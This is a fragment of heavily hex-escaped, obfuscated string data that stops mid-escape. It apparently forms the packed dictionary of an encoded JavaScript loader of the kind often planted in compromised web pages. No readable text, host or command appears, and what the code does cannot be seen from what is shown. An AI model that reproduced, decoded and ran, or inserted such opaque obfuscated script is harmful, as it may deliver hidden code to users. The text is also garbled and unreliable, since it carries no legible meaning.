42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x